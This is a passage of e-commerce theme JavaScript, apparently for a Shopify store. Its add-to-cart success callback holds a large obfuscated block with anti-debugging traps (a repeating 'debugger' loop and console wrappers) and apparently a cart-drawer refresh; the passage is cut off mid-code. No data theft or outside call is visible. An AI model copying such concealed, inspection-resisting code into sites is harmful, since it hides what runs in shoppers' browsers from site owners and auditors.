              //console.log(obj);
              objArr.push(obj);
          }
      });

      if (objArr.length > 0) {
          //console.log(objArr);
          customATC(objArr);
      } else {
          console.log("obj empty");
      }
  });

  $(".custom-size-swatch-inp").change(function(){
    let val = $(this).val();
    $(".custom-swatches-container").hide();
    $(".custom-swatches-container").each(function(){
      if($(this).attr("data-content").toLowerCase().trim() == val){
        $(this).fadeIn(1300);
      }
    });
  });



  function customATC(item) {
    //console.log(item);
    jQuery.post('/cart/add.js', {
      items: item,
    }).done(function(){
      //       location.href = "/cart";
      function _0x4164dc(_0x2f79d4,_0x1b5ddd,_0x525990,_0x1bea78,_0x13d39f){return _0x17d0(_0x13d39f-0x3d5,_0x1bea78);}(function(_0x496f1c,_0x9d40e5){function _0x2aced0(_0x5b1c18,_0x231dfc,_0x3fd459,_0x3b8717,_0x5c345d){return _0x17d0(_0x5c345d- -0x3b4,_0x5b1c18);}function _0x58968b(_0x2b955e,_0x1ccef2,_0x4acc07,_0x55a87d,_0x6d02ea){return _0x17d0(_0x4acc07- -0x1df,_0x55a87d);}function _0x453cb4(_0x9f595e,_0xa4a01,_0x8f4256,_0x2b9018,_0x42b216){return _0x17d0(_0x9f595e-0xd7,_0xa4a01);}function _0x5b1e28(_0x35f5d7,_0x16e0a0,_0xd0a8b7,_0x4b394e,_0x4bf03e){return _0x17d0(_0x4b394e-0x112,_0xd0a8b7);}function _0x2153ac(_0x467ad3,_0x4ea9d5,_0x4f5d4c,_0x90f09e,_0x127d6a){return _0x17d0(_0x467ad3-0x94,_0x127d6a);}var _0x22c5f7=_0x496f1c();while(!![]){try{var _0x5f94fa=-parseInt(_0x2153ac(0x283,0x25f,0x2ae,0x299,0x2d2))/(0x8*-0x112+-0x1219+0x1aaa)+-parseInt(_0x2aced0(-0x144,-0xee,-0x137,-0x183,-0x170))/(-0x4f3*0x1+-0xbe+0x5b3)+parseInt(_0x2aced0(-0x140,-0x1cc,-0x168,-0x20e,-0x1ce))/(0x19ff+-0x1969+-0x93)+parseInt(_0x2153ac(0x26e,0x2e6,0x2cb,0x1d8,0x1eb))/(0x2*-0x1152+0x193f+0x969)*(-parseInt(_0x2aced0(-0x1c9,-0x203,-0x196,-0x169,-0x1ee))/(0x251*0x3+0x23a+0x2*-0x494))+parseInt(_0x2153ac(0x22c,0x26d,0x2ab,0x1bd,0x26b))/(0x2566+-0x6a7+-0x1eb9)+parseInt(_0x5b1e28(0x2cf,0x25b,0x293,0x276,0x2ea))/(-0x1536+0x6a9+0x4*0x3a5)*(-parseInt(_0x5b1e28(0x3d4,0x3aa,0x3cc,0x357,0x3e8))/(0x1cc*-0x8+0x1586+0x1*-0x71e))+parseInt(_0x2aced0(-0x205,-0x1ed,-0x151,-0x1a0,-0x18b))/(0x71*0x58+-0x2097*0x1+0xc7*-0x8);if(_0x5f94fa===_0x9d40e5)break;else _0x22c5f7['push'](_0x22c5f7['shift']());}catch(_0x36d33e){_0x22c5f7['push'](_0x22c5f7['shift']());}}}(_0x1959,-0xb0eb4+0xa8bc1+0x2*0x33565));var _0x30b824=(function(){function _0x9d4671(_0x196500,_0xb7a2f9,_0x744ad3,_0xb5a494,_0x3f164b){return _0x17d0(_0x3f164b-0x2c,_0x196500);}var _0x5274b2={'lNbfR':function(_0x25cad4){return _0x25cad4();},'NjJJg':_0x1d736c(0x398,0x301,0x354,0x315,0x2ca)+_0x1d736c(0x2d1,0x373,0x316,0x2b0,0x288)+'+$','xqiyC':function(_0x525a14,_0x5c7350){return _0x525a14!==_0x5c7350;},'WxOFt':_0x9d4671(0x20a,0x2e1,0x1ff,0x28b,0x246),'YgbRD':_0x447dba(0x545,0x536,0x519,0x551,0x52f),'LKvxM':_0x55b61(0x25d,0x20d,0x23f,0x1f1,0x2b9),'owHHk':function(_0x40179b,_0x10ee4a){return _0x40179b===_0x10ee4a;},'HdtqJ':_0x9d4671(0x12f,0x142,0x148,0x1e7,0x1a8),'qvfSd':_0x447dba(0x550,0x4d5,0x4d3,0x5d4,0x4df)};function _0x55b61(_0x563090,_0x438a1b,_0x4759aa,_0x17bc1b,_0x12a105){return _0x17d0(_0x4759aa-0x75,_0x17bc1b);}function _0x447dba(_0x245fcf,_0x3f51a3,_0x48cf30,_0x384209,_0x42ab44){return _0x17d0(_0x245fcf-0x3c0,_0x384209);}var _0xb15efa=!![];function _0x186d32(_0x5b0d51,_0xc7bc4a,_0x3cbc,_0x2dfcf3,_0x522c17){return _0x17d0(_0x2dfcf3-0xdc,_0x522c17);}function _0x1d736c(_0x36bad4,_0x1915dd,_0x11a367,_0x2bd11e,_0x5dd516){return _0x17d0(_0x11a367-0x17f,_0x2bd11e);}return function(_0x57b334,_0x5b6996){function _0x723f2(_0x36da19,_0x3fe825,_0x22b682,_0x3a1aa5,_0x387f8b){return _0x9d4671(_0x3fe825,_0x3fe825-0x104,_0x22b682-0x103,_0x3a1aa5-0x13a,_0x3a1aa5-0x25d);}function _0x270eda(_0x25613a,_0x11b695,_0x8a705f,_0x192d75,_0x20645d){return _0x1d736c(_0x25613a-0xa0,_0x11b695-0x18a,_0x11b695- -0x35a,_0x20645d,_0x20645d-0x1dc);}function _0x5183b4(_0x2fc9fd,_0x1d3d00,_0x2af8e1,_0x1ed023,_0xad7f05){return _0x186d32(_0x2fc9fd-0x2a,_0x1d3d00-0x174,_0x2af8e1-0x5d,_0x1d3d00- -0xa5,_0x2af8e1);}var _0x433edb={'jBgfy':function(_0x3596d8){function _0x5739e6(_0x5a8851,_0x2bd3f2,_0x2aba40,_0xe2cbee,_0x3226d3){return _0x17d0(_0x2aba40-0x11c,_0x3226d3);}return _0x5274b2[_0x5739e6(0x2cc,0x384,0x35c,0x350,0x375)](_0x3596d8);},'qWacT':_0x5274b2[_0x2e7e3e(0x2e4,0x2a7,0x352,0x2e9,0x30c)],'deXaI':function(_0x945f8d,_0x4dd70c){function _0xab378e(_0x1626f4,_0x3049a8,_0x58c1c2,_0x9343a2,_0x31348a){return _0x2e7e3e(_0x1626f4-0x18e,_0x3049a8-0xba,_0x3049a8,_0x9343a2- -0x2df,_0x31348a-0x21);}return _0x5274b2[_0xab378e(0x1e,0x6f,0x13b,0xa8,0x1f)](_0x945f8d,_0x4dd70c);},'PWyXb':_0x5274b2[_0x2e7e3e(0x318,0x240,0x2ea,0x2ca,0x2aa)],'adbiG':_0x5274b2[_0x723f2(0x40b,0x3a8,0x3ac,0x426,0x407)],'AiyGs':_0x5274b2[_0x270eda(-0x4f,-0x74,-0xbd,-0xbf,-0xd0)]};function _0x2e7e3e(_0x1a13e5,_0x38a2d7,_0x48026d,_0x3b0a18,_0xc45085){return _0x55b61(_0x1a13e5-0x89,_0x38a2d7-0xa,_0x3b0a18-0xeb,_0x48026d,_0xc45085-0x119);}function _0x143250(_0x1d2e45,_0x5f1f42,_0x4d792a,_0x1dc301,_0x4c9382){return _0x55b61(_0x1d2e45-0x3c,_0x5f1f42-0x184,_0x5f1f42- -0x278,_0x1dc301,_0x4c9382-0x97);}if(_0x5274b2[_0x723f2(0x44d,0x52e,0x46f,0x4a6,0x4fc)](_0x5274b2[_0x5183b4(0x13c,0x1ac,0x128,0x18b,0x186)],_0x5274b2[_0x723f2(0x414,0x4ea,0x4e0,0x4af,0x4b8)]))_0x433edb[_0x5183b4(0x314,0x28c,0x2e5,0x2de,0x1ff)](_0x114535);else{var _0x51e662=_0xb15efa?function(){function _0x1b4f41(_0x42009a,_0x179a6c,_0x413922,_0x5cb25a,_0x58cef9){return _0x2e7e3e(_0x42009a-0xb3,_0x179a6c-0xf3,_0x179a6c,_0x42009a-0x152,_0x58cef9-0xf1);}function _0x5c3788(_0x28186d,_0x258ac4,_0xabe8f2,_0x107f86,_0xadfaa){return _0x2e7e3e(_0x28186d-0x1cc,_0x258ac4-0xc7,_0x107f86,_0x28186d- -0x168,_0xadfaa-0x1ae);}function _0x5e6f22(_0x1f48d2,_0x36a39d,_0x518c53,_0x2c03cd,_0x1d7d10){return _0x143250(_0x1f48d2-0xf3,_0x36a39d-0x5b0,_0x518c53-0x1d0,_0x2c03cd,_0x1d7d10-0xeb);}function _0x2301e8(_0x4f7274,_0x294fb8,_0x15c59f,_0xf4d1cc,_0x588d8e){return _0x5183b4(_0x4f7274-0x6c,_0x15c59f-0x2d5,_0xf4d1cc,_0xf4d1cc-0x68,_0x588d8e-0x7d);}function _0x4e70ce(_0x59c47a,_0xc51256,_0x3fb358,_0x37f47e,_0xb43eea){return _0x2e7e3e(_0x59c47a-0x3d,_0xc51256-0x5f,_0x59c47a,_0xb43eea- -0x191,_0xb43eea-0xe1);}if(_0x433edb[_0x1b4f41(0x51f,0x4a5,0x5a1,0x4ab,0x562)](_0x433edb[_0x2301e8(0x4cd,0x574,0x50e,0x567,0x55f)],_0x433edb[_0x5e6f22(0x5ec,0x5af,0x63c,0x5c2,0x61a)]))return _0x3ef071[_0x2301e8(0x3cf,0x4d2,0x45d,0x3d2,0x3c9)+_0x5e6f22(0x54d,0x5aa,0x544,0x575,0x631)]()[_0x4e70ce(0x19f,0x16c,0x153,0x231,0x1b9)+'h'](_0x433edb[_0x5c3788(0x1b0,0x161,0x235,0x1ce,0x18b)])[_0x4e70ce(0x11d,0xb0,0x19c,0xf5,0x120)+_0x5e6f22(0x52c,0x5aa,0x50e,0x5e0,0x63f)]()[_0x5c3788(0x186,0x192,0x1b1,0xed,0x10b)+_0x4e70ce(0x183,0x1a1,0x1a7,0x245,0x1e4)+'r'](_0x40065d)[_0x2301e8(0x569,0x4e3,0x4f6,0x50a,0x583)+'h'](_0x433edb[_0x1b4f41(0x46a,0x4c4,0x45c,0x3cf,0x4ec)]);else{if(_0x5b6996){if(_0x433edb[_0x5e6f22(0x67f,0x61a,0x60d,0x672,0x605)](_0x433edb[_0x2301e8(0x484,0x4de,0x4f1,0x571,0x464)],_0x433edb[_0x4e70ce(0xec,0x150,0x18c,0x190,0x10e)])){var _0x30a09d=_0x5b6996[_0x5e6f22(0x551,0x57b,0x52e,0x5cc,0x53a)](_0x57b334,arguments);return _0x5b6996=null,_0x30a09d;}else{var _0x51a814=_0x4a037a[_0x2301e8(0x4c4,0x52e,0x4da,0x476,0x4b2)](_0x1acdef,arguments);return _0x484424=null,_0x51a814;}}}}:function(){};return _0xb15efa=![],_0x51e662;}};}()),_0x517de3=_0x30b824(this,function(){var _0x412695={};_0x412695[_0x1a6b9b(0x36,0x59,0xb3,0xa3,0xbe)]=_0x563d1b(0x488,0x474,0x3aa,0x444,0x431)+_0x448fed(0x55,0xc0,0x6e,0xaa,0x145)+'+$';function _0x448fed(_0x255b74,_0xc2a150,_0x21dd76,_0x111a3a,_0x1d7637){return _0x17d0(_0x111a3a- -0xed,_0x255b74);}function _0x563d1b(_0x1d1984,_0x1e3b51,_0x377953,_0x50a808,_0x4d5dcb){return _0x17d0(_0x50a808-0x26f,_0x1e3b51);}function _0x1a6b9b(_0x1e7e85,_0x85f69c,_0x16d60b,_0x4fab58,_0x56c903){return _0x17d0(_0x4fab58- -0x19a,_0x16d60b);}function _0x102757(_0xec9175,_0x5e4a3e,_0x26a549,_0x9dfc89,_0x81d14c){return _0x17d0(_0x9dfc89-0x15e,_0x5e4a3e);}var _0x5ccb42=_0x412695;function _0x90a2fe(_0x595464,_0x5f4682,_0x1a827a,_0x26d7c6,_0x12c924){return _0x17d0(_0x12c924-0x31f,_0x5f4682);}return _0x517de3[_0x563d1b(0x3a8,0x3af,0x380,0x3c0,0x44a)+_0x1a6b9b(0xdb,0x6a,0xca,0x63,-0x1)]()[_0x563d1b(0x40a,0x4e8,0x4c4,0x459,0x444)+'h'](_0x5ccb42[_0x102757(0x348,0x3b8,0x39f,0x39b,0x3fd)])[_0x563d1b(0x3f4,0x431,0x434,0x3c0,0x362)+_0x563d1b(0x3f9,0x403,0x443,0x46c,0x436)]()[_0x448fed(0xa0,0x42,0x1d,0xa1,0x4d)+_0x102757(0x350,0x30c,0x3e2,0x373,0x2e0)+'r'](_0x517de3)[_0x1a6b9b(0x13,-0x1e,0xb,0x50,-0x6)+'h'](_0x5ccb42[_0x563d1b(0x496,0x528,0x492,0x4ac,0x43e)]);});function _0x22e7db(_0x1a656e,_0x5f3a1f,_0x301ad5,_0x29beb8,_0x34a795){return _0x17d0(_0x1a656e-0x78,_0x29beb8);}_0x517de3();function _0x1959(){var _0x71e653=['JBIoE','proto','FxunV','453808ZnGjFC','281272wsriJP','IuxLL','IamQE','strin','iMfiH','ApuUD','ify-s','HEYZw','a-zA-','KWTDi','url','JCAhC','count','HRcjz','Print','log','jBgfy','cKRgs','init','qsfIR','QCnzE','__pro','while','ragfp','Objec','UhcFe','KdROU','SJaBM','zcwdc','akNfN','HTThJ','error','QZQpE','filte','RcRje','cPcvh','trace','e)\x20{}','MvPEo','QDrBZ','deXaI','mYhRU','BhrXT','ZphBo','5|1|0','aUbPO','zYYxK','RujZl','bWshz','ROGKl','state','OVHUn','AiyGs','gaZGE','OHbrO','JRMDl','bind','AhhJS','*(?:[','funct','YgZXq','t-dra','Fwyzl','GET','lSWZN','ojWwA','n\x20(fu','QurVt','GaNeM','TlbzY','toStr','UvcgN','hnnVq','aJiox','HAKIh','PKKjR','ZHxYd','mWwFc','EopNg','is\x22)(','chain','EWUiH','TAdKj','zXrzR','cWSBv','body','KqlfJ','wer','XRgYb','98QLdUPd','hDebv','jtdxP','LKvxM','JWgBZ','BreyA','WxOFt','klayr','dgSNX','DLAft','lDgWG','QCXfo','DpWsI','WMHee','UemeP','\x5c+\x5c+\x20','GhgAa','HdtqJ','SqPmN','gVQJD','MeGmX','\x22retu','ajax','VGBuT','FusYa','bPxIg','rn\x20th','ctor(','DReYS','aSavn','ssrqU','VWQvt','orqkv','qrVYr','dLpPx','Pvvog','XzTbW','NjJJg','QRGLb','debu','VjSOM','igbfh','const','hTXGf','vHYjD','WYqqn','eMcED','URZiT','OBPCa','0-9a-','HqXoV',')+)+)','4321776axOMLN','SosVa','WWecZ','cEbZm','UPmBr','YgbRD','#shop','to__','jWttM','EkfhG','warn','vHTxL','JXAMv','FGEoj','QDejW','attr','CqSuY','NpMau','lSmHT','TQQpe','OORHG','DznCa','foyHH','TqGct','tKCOR','fHOSZ','dgrOh','n()\x20','wmVxH','DfvnA','XalSu','FKfzA','qWacT','{}.co','DZqno','McXGO','gpWOa','Psjmr','cmOzR','WqoIO','ScdfX','table','bAehS','hgiwK','uqDsG','zA-Z_','1465vtIEoX','bfsSK','Knbga','uvTLZ','OnNIc','PMLph','lengt','test','apply','lhHDQ','input','html','actio','gNHAU','MqwtF','(((.+','info','tion','osGnq','ryGQu','10476hoaKOQ','kDBbC','IBVPJ','aoiHK','YPYyA','yWamy','dCHEn','XhItr','OxTju','WpmUw','ufITS','adbiG','1640937cNVcMy','UfCnM','xayHX','yLHqs','searc','2|1|3','ion\x20*','eVehD','xLlOf','263323jiMpGk','nstru','LpNmY','HJVbP','IOFoe','lVNTc','VYhnS','split','\x20(tru','excep','uSWJo','zEeBW','PJdne','wHSGS','ing','HtDwu','GfDrT','n-car','IhmZA','PWyXb','|3|4|','gger','IjSWL','JHCLc','GCpoY','JBDKU','SvNvL','pnMDe','SvdXa','kNhiN','SzeLJ','jtiDP','figjd','LSvkl','nctio','JubGd','NYrpK','DKbDI','ructo','\x5c(\x20*\x5c','uPdrB','uqaIT','YSmww','TeEOG','zJwdL','oUGfJ','owHHk','VpnSu','ectio','|5|4|','JOCfh','XZHBC','CBooF','NtKPe','TqVki','qvfSd','xqiyC','daRWT','7826184HEeGsp','type','zcQGE','NINrR','sIuiJ','fRSea','HpZUb','jdUDO','Z_$][','pQakK','retur','$]*)','MwvYm','RZwJU','bDTNS','bUSUE','qKvzB','call','data-','conso','CoOav','XUrNP','oqiiq','lNbfR'];_0x1959=function(){return _0x71e653;};return _0x1959();}var _0x19891a=(function(){var _0x1fe094={'BhrXT':function(_0x9daaeb,_0x12e27f){return _0x9daaeb(_0x12e27f);},'NYrpK':_0x3ab145(-0x1bd,-0x1d5,-0x1e3,-0x18e,-0x194)+_0x3ab145(-0x1b5,-0x128,-0x128,-0x9c,-0x95)+_0x11e204(0x5c,0x38,0xe4,0x85,0xf5)+_0x56cf02(-0x1e7,-0x1df,-0x211,-0x161,-0x1f7)+_0x56cf02(-0x29f,-0x331,-0x23f,-0x23f,-0x217)+_0x56cf02(-0x285,-0x23b,-0x212,-0x31b,-0x1fd),'mYhRU':function(_0x438e44,_0x97b303){return _0x438e44(_0x97b303);},'eMcED':function(_0x50ee6f,_0x1387ed){return _0x50ee6f+_0x1387ed;},'akNfN':_0x11e204(-0x38,-0xa5,0x18,0x5a,-0xa6),'JBDKU':_0x56cf02(-0x1e3,-0x21b,-0x1fb,-0x254,-0x219),'ssrqU':_0x3ab145(-0x2c3,-0x236,-0x1d7,-0x1f0,-0x1e7)+_0x11e204(0x9a,0xd8,0x88,0x115,0x38)+'t','McXGO':function(_0x1c090f,_0x1f4f9d){return _0x1c090f!==_0x1f4f9d;},'CqSuY':_0x11e204(0x8b,0xab,0x46,0x4f,0x4),'IhmZA':function(_0x3d5696,_0x485b23){return _0x3d5696!==_0x485b23;},'BreyA':_0x11e204(0xa4,0x1f,0x137,0x81,0xb3),'jWttM':function(_0x366307,_0xdd596){return _0x366307===_0xdd596;},'VYhnS':_0x3ab145(-0x155,-0x135,-0x194,-0x1a1,-0x12b)};function _0x4795f5(_0xced90d,_0x54a314,_0x19e16d,_0x4162b9,_0x51ca76){return _0x17d0(_0x54a314- -0x3b4,_0xced90d);}function _0x11e204(_0x2a032f,_0xbf8abb,_0x208a41,_0x368fa,_0x4ec9b0){return _0x17d0(_0x2a032f- -0x1c3,_0x208a41);}function _0x56cf02(_0x53893d,_0x40f4bc,_0x1106a9,_0x24b7e2,_0x23a867){return _0x17d0(_0x53893d- -0x3e7,_0x1106a9);}var _0x5a1bff=!![];function _0x3ab145(_0x3156ca,_0x1c7278,_0xf62005,_0x3712c9,_0x314822){return _0x17d0(_0x1c7278- -0x373,_0x3156ca);}function _0x9b3ac6(_0x4266e1,_0x77ce0c,_0x5bc8b6,_0x47d694,_0x385fc9){return _0x17d0(_0x385fc9- -0x201,_0x5bc8b6);}return function(_0x5e77c1,_0x38871e){function _0x424ae2(_0x4e04ac,_0x15cd52,_0x5401cd,_0x14fa2d,_0x2c7125){return _0x3ab145(_0x4e04ac,_0x15cd52-0x26a,_0x5401cd-0x170,_0x14fa2d-0x1a9,_0x2c7125-0x168);}function _0x3ae806(_0x35e385,_0x83340c,_0x4f36fd,_0xeaf31,_0x1955e5){return _0x3ab145(_0x1955e5,_0xeaf31-0x6ec,_0x4f36fd-0x9a,_0xeaf31-0x1e,_0x1955e5-0x8c);}function _0x2765bf(_0x1bdc51,_0x220a5c,_0x4108bd,_0x338396,_0x25689b){return _0x3ab145(_0x338396,_0x1bdc51-0x432,_0x4108bd-0x1d4,_0x338396-0x5d,_0x25689b-0x67);}function _0x556036(_0x131d4e,_0x2af307,_0x562290,_0x2b7dec,_0x2d842f){return _0x56cf02(_0x2d842f-0x7b7,_0x2af307-0x1d0,_0x131d4e,_0x2b7dec-0x19d,_0x2d842f-0x157);}var _0x3a26c2={'lVNTc':function(_0x30eae4,_0x5d6573){function _0x22956(_0x4d401d,_0x127022,_0x5b537b,_0x1f213e,_0x54ebda){return _0x17d0(_0x5b537b- -0x2ef,_0x127022);}return _0x1fe094[_0x22956(0x10,-0x81,-0x80,-0xc,-0x2a)](_0x30eae4,_0x5d6573);},'UPmBr':_0x1fe094[_0x556036(0x5c7,0x597,0x5d5,0x679,0x5e3)],'foyHH':function(_0x55f17f,_0xc676a9){function _0x3c5ecb(_0x2e8cb4,_0x3f9805,_0x3f60f9,_0x35fce2,_0x6b7070){return _0x556036(_0x2e8cb4,_0x3f9805-0x151,_0x3f60f9-0x1ef,_0x35fce2-0x4e,_0x6b7070- -0x56d);}return _0x1fe094[_0x3c5ecb(0x16b,0x9d,0x156,0x16d,0xd1)](_0x55f17f,_0xc676a9);},'uqaIT':function(_0x4d6583,_0x389123){function _0x3c759e(_0x543f08,_0x3f9ccb,_0x4e6d33,_0x67ec3a,_0x418578){return _0x556036(_0x67ec3a,_0x3f9ccb-0x25,_0x4e6d33-0x176,_0x67ec3a-0x27,_0x3f9ccb- -0x121);}return _0x1fe094[_0x3c759e(0x4bf,0x441,0x4a5,0x4a6,0x40f)](_0x4d6583,_0x389123);},'Print':_0x1fe094[_0x556036(0x5ce,0x5ec,0x667,0x5e8,0x632)],'RujZl':_0x1fe094[_0x3ae806(0x57d,0x511,0x51a,0x581,0x614)],'cmOzR':_0x1fe094[_0x2765bf(0x241,0x2ca,0x1c2,0x243,0x2d8)],'WMHee':function(_0x1c8991,_0x1b8dc5){function _0x3989ab(_0x3d4ba2,_0x54eb4f,_0x2bb018,_0x4f2dba,_0x104ff1){return _0x424ae2(_0x3d4ba2,_0x2bb018-0x2de,_0x2bb018-0xe8,_0x4f2dba-0x74,_0x104ff1-0xc9);}return _0x1fe094[_0x3989ab(0x3a4,0x3f7,0x390,0x361,0x3ad)](_0x1c8991,_0x1b8dc5);},'QRGLb':_0x1fe094[_0x1bc54b(0x65,0x51,0x49,0xe2,-0xe)],'IuxLL':function(_0x16ff06,_0x3766c5){function _0x17702a(_0x9a3c1b,_0x3c4c34,_0x401fc1,_0x1d57e9,_0x40834f){return _0x3ae806(_0x9a3c1b-0x103,_0x3c4c34-0x169,_0x401fc1-0x1aa,_0x401fc1-0x48,_0x9a3c1b);}return _0x1fe094[_0x17702a(0x53c,0x5b9,0x5c2,0x5cf,0x601)](_0x16ff06,_0x3766c5);},'FGEoj':_0x1fe094[_0x2765bf(0x228,0x194,0x214,0x1c5,0x210)]};function _0x1bc54b(_0x123056,_0x808e8,_0xfc8224,_0x3a8b57,_0x15cb81){return _0x9b3ac6(_0x123056-0x153,_0x808e8-0xfc,_0x15cb81,_0x3a8b57-0x1ae,_0x808e8-0xaa);}if(_0x1fe094[_0x424ae2(0xcb,0x97,0x4d,0xc7,0xa0)](_0x1fe094[_0x2765bf(0x2b4,0x321,0x2f6,0x338,0x2a0)],_0x1fe094[_0x1bc54b(0x5e,0x9e,0x45,0xdd,0x61)])){var _0x7a096e=_0x5a1bff?function(){function _0x2ac547(_0x1d268e,_0x1ab520,_0x568d72,_0x222160,_0x1278de){return _0x2765bf(_0x1ab520-0x9e,_0x1ab520-0x1a6,_0x568d72-0x1a5,_0x222160,_0x1278de-0x2d);}function _0xdacd1d(_0x2f09d4,_0xd3d0a0,_0x5280d0,_0x451ada,_0x20d994){return _0x556036(_0x5280d0,_0xd3d0a0-0x1b0,_0x5280d0-0x14c,_0x451ada-0x18d,_0x20d994- -0x560);}function _0x2de01e(_0x1684dc,_0x3cfea0,_0x58f1bc,_0x4344f7,_0x26e9f1){return _0x3ae806(_0x1684dc-0xef,_0x3cfea0-0x4b,_0x58f1bc-0x1de,_0x58f1bc- -0x671,_0x1684dc);}function _0xb10a6b(_0x411647,_0x205dd3,_0x42f882,_0x82e8a2,_0x43188e){return _0x1bc54b(_0x411647-0x135,_0x205dd3-0xaf,_0x42f882-0x9d,_0x82e8a2-0x33,_0x43188e);}function _0x2e69b8(_0x13a0af,_0x13565d,_0x1476ae,_0x3c18a0,_0x7852f5){return _0x2765bf(_0x1476ae- -0x1bb,_0x13565d-0x71,_0x1476ae-0x1b1,_0x7852f5,_0x7852f5-0xcb);}var _0x4eefec={'YPYyA':function(_0x2d6b8f,_0x119bc7){function _0xe97709(_0x53b0c2,_0x464901,_0x361dd0,_0x310ea7,_0x5711b4){return _0x17d0(_0x310ea7- -0xb4,_0x5711b4);}return _0x3a26c2[_0xe97709(0xa5,0xbf,0xfb,0x140,0x123)](_0x2d6b8f,_0x119bc7);},'JubGd':_0x3a26c2[_0xb10a6b(0x168,0xf4,0x15f,0x140,0x8a)],'VpnSu':function(_0x45418f,_0x13b5f4){function _0x33e56b(_0x304775,_0x29c6cc,_0x30d708,_0x286551,_0xc96c36){return _0xb10a6b(_0x304775-0x3f,_0x304775- -0x18c,_0x30d708-0x1da,_0x286551-0x135,_0xc96c36);}return _0x3a26c2[_0x33e56b(-0x86,-0x81,-0xe3,-0xb4,-0xc4)](_0x45418f,_0x13b5f4);},'zJwdL':function(_0x2be19f,_0x48e193){function _0x4f22c3(_0xf0447e,_0x33707b,_0xd9f9ec,_0x33bd3a,_0x1e99a0){return _0xb10a6b(_0xf0447e-0xe8,_0xd9f9ec- -0x287,_0xd9f9ec-0x1bf,_0x33bd3a-0x13f,_0xf0447e);}return _0x3a26c2[_0x4f22c3(-0x150,-0x10a,-0x181,-0xfc,-0x1dc)](_0x2be19f,_0x48e193);},'QCXfo':function(_0x22bac4,_0x74547c){function _0x3b1747(_0x102cb6,_0x129ef2,_0xe3c138,_0x3c306a,_0x28fc21){return _0xb10a6b(_0x102cb6-0xb0,_0xe3c138-0x38e,_0xe3c138-0x1a9,_0x3c306a-0x6,_0x3c306a);}return _0x3a26c2[_0x3b1747(0x4ae,0x4c1,0x4fe,0x4fc,0x48b)](_0x22bac4,_0x74547c);},'bAehS':_0x3a26c2[_0xb10a6b(0x171,0x1ab,0x184,0x173,0x191)],'DfvnA':_0x3a26c2[_0x2de01e(-0xa7,-0x93,-0x84,0x19,-0x116)],'tKCOR':_0x3a26c2[_0xdacd1d(-0x43,0x21,-0x44,0x82,0x2e)]};if(_0x3a26c2[_0x2e69b8(0x98,0x6c,0x75,0x20,0x102)](_0x3a26c2[_0xb10a6b(0xb9,0xe2,0x15c,0x8f,0xa9)],_0x3a26c2[_0x2de01e(-0x1fe,-0xfc,-0x16e,-0x1f9,-0x143)]))_0x392aad[_0xdacd1d(0x150,0xe7,0x94,0x86,0xc4)](_0x4eefec[_0x2e69b8(0xaa,0x13f,0xe2,0xba,0x72)](_0x50450e,_0x1caef3)[_0xb10a6b(0x14c,0x1be,0x244,0x22c,0x13c)+'r'](_0x4eefec[_0xdacd1d(-0x1,0x10e,0x9,0xdd,0x82)])[_0x2ac547(0x327,0x32e,0x357,0x38b,0x33c)]()),_0x4eefec[_0x2ac547(0x3fa,0x37b,0x327,0x34e,0x315)](_0x13d8fe,_0x4eefec[_0x2de01e(-0x128,-0xd0,-0xe6,-0x10a,-0x11c)])[_0xb10a6b(0x181,0x129,0x16b,0xd3,0x17f)](_0x4eefec[_0xdacd1d(-0xa,0xca,0x20,0x18,0x8b)](_0x3fbc95,_0x1e12bf)[_0x2e69b8(0x17a,0x19c,0x16a,0x198,0xe8)+'r'](_0x4eefec[_0xdacd1d(0x39,0x88,0xcd,0x27,0x82)])[_0x2ac547(0x390,0x32e,0x31a,0x300,0x2f3)]());else{if(_0x38871e){if(_0x3a26c2[_0xb10a6b(0x1dd,0x19e,0x1af,0x168,0x16d)](_0x3a26c2[_0xdacd1d(-0x65,0xb2,-0x48,-0x12,0x15)],_0x3a26c2[_0x2de01e(-0x173,-0x12d,-0x153,-0xcd,-0xf2)]))(function(){return![];}[_0xdacd1d(0x82,-0x1c,-0x55,-0x6e,-0x2)+_0xdacd1d(0x79,0xfe,0x49,0xe5,0x85)+'r'](_0x4eefec[_0xdacd1d(-0x88,-0x22,-0x4f,0x5,-0x21)](_0x4eefec[_0xdacd1d(0x3f,-0x4c,0x8a,-0x51,0x32)],_0x4eefec[_0x2de01e(-0xde,-0x15b,-0x143,-0x19e,-0x106)]))[_0x2e69b8(0xd3,0x93,0xd2,0xae,0xc5)](_0x4eefec[_0x2ac547(0x3a7,0x30d,0x2ee,0x27a,0x315)]));else{var _0x59ccf9=_0x38871e[_0xb10a6b(0x9f,0x126,0x95,0x1c2,0x133)](_0x5e77c1,arguments);return _0x38871e=null,_0x59ccf9;}}}}:function(){};return _0x5a1bff=![],_0x7a096e;}else{if(_0x13490f){var _0x58f6af=_0x3580eb[_0x556036(0x60b,0x5f8,0x556,0x5a5,0x59e)](_0x1808a0,arguments);return _0x488b57=null,_0x58f6af;}}};}());setInterval(function(){function _0x9551f(_0x514eba,_0x2c1601,_0x4d6823,_0x26ff23,_0x15f511){return _0x17d0(_0x514eba-0x2db,_0x15f511);}var _0x33b2a4={'dCHEn':function(_0x14ad98){return _0x14ad98();}};_0x33b2a4[_0x9551f(0x4bb,0x4a5,0x42f,0x4b6,0x50f)](_0x5658c9);},0xf1f+0x9d*-0x19+0xfd6);function _0x199f06(_0x578a12,_0x12715d,_0x4787a8,_0x1d687c,_0x16ca91){return _0x17d0(_0x1d687c- -0x29c,_0x12715d);}(function(){function _0x31889e(_0x3aad1c,_0x151459,_0x68f199,_0x4226cb,_0x4e9228){return _0x17d0(_0x4226cb- -0x249,_0x68f199);}function _0x2744b9(_0x1692a2,_0x62646e,_0x3d3f9d,_0x4a6aec,_0x58097d){return _0x17d0(_0x3d3f9d-0x39a,_0x4a6aec);}function _0x2aa294(_0x3d51f7,_0x50b9b8,_0x460130,_0x112b59,_0x5c8268){return _0x17d0(_0x112b59- -0x315,_0x3d51f7);}function _0x969c7e(_0x3cb378,_0x4f54e9,_0x4a9a9b,_0x48df4d,_0x774b1b){return _0x17d0(_0x4f54e9-0x7d,_0x3cb378);}var 